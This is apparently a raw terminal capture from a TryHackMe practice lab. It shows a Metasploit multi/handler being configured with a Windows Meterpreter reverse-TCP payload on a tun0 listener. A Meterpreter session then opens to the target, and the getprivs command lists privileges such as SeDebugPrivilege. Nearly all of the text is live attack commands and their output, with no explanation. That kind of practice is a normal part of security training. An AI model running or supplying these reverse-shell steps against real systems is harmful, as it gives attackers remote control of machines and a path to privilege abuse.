 ~/Tryhackme 112x55
msf6 > use exploit/multi/handler [19/19]
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost tun0
lhost => tun0
msf6 exploit(multi/handler) > set lport 4422
lport => 4422
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     tun0             yes       The listen address (an interface may be specified)
LPORT     4422             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.8.129.243:4422
[*] Sending stage (175686 bytes) to 10.10.215.178
[*] Meterpreter session 1 opened (10.8.129.243:4422 -> 10.10.215.178:49241) at 2024-01-11 14:57:07 +0100
meterpreter > getprivs
Enabled Process Privileges
==========================
Name
----
SeBackupPrivilege
SeChangeNotifyPrivilege
SeCreateGlobalPrivilege
SeCreatePagefilePrivilege
SeCreateSymbolicLinkPrivilege
SeDebugPrivilege
[0] 0:sudo- 1:[tmux]* "~/T/ice" 15:07 11-Jan-24